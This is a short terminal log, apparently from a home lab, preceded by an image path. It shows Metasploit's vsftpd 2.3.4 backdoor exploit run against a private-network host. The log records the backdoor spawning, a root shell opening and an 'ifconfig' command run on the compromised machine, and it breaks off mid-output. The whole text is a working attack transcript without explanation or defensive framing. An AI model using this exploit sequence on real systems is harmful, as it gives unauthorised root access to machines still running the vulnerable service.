 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:32797 → 192.168.1.149:6200) at 2024-11-11 1
5:06:28 +0100
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:36:21:90
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe36:2190/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2305 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1353 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:175908 (171.7 KB)  TX bytes:129906 (126.8 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:167 errors:0 dropped:0 overruns:0 frame:0